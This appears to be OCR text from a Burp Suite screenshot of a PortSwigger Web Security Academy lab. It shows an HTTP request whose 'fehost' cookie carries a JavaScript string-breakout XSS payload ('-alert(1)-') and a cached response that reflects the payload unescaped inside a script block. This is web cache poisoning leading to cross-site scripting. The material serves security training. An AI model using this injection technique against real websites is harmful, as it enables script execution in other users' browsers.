 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0adc005104a35854c03032310021005a.web-security-academy.net
3 Cookie: session=JV6tW53klnmT5MyyKIUD4nTIz3qvfndf; fehost=someString"-alert(1)-"someString
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10601
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"0adc005104a35854c03032310021005a.web-security-academy.net",
18 "path":"/",
19 "frontend":"someString"-alert(1)-"someString"
20 }
21 </script>